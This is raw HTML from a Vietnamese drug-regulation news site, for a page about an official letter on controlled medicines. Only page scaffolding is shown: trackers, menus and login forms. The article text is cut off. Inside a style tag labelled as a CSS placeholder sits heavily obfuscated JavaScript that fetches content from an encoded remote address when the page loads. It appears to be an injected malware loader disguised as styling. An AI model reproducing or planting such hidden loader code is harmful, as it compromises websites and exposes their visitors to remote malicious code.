<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/pharmacy/",

                    "name": "PHARMACY/PHÁP CHẾ DƯỢC"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/cong-van-15997-qld-ttra/",

                    "name": "Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB"                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17835 single-format-standard wp-theme-Newspaper td-standard-pack cong-van-15997-qld-ttra global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 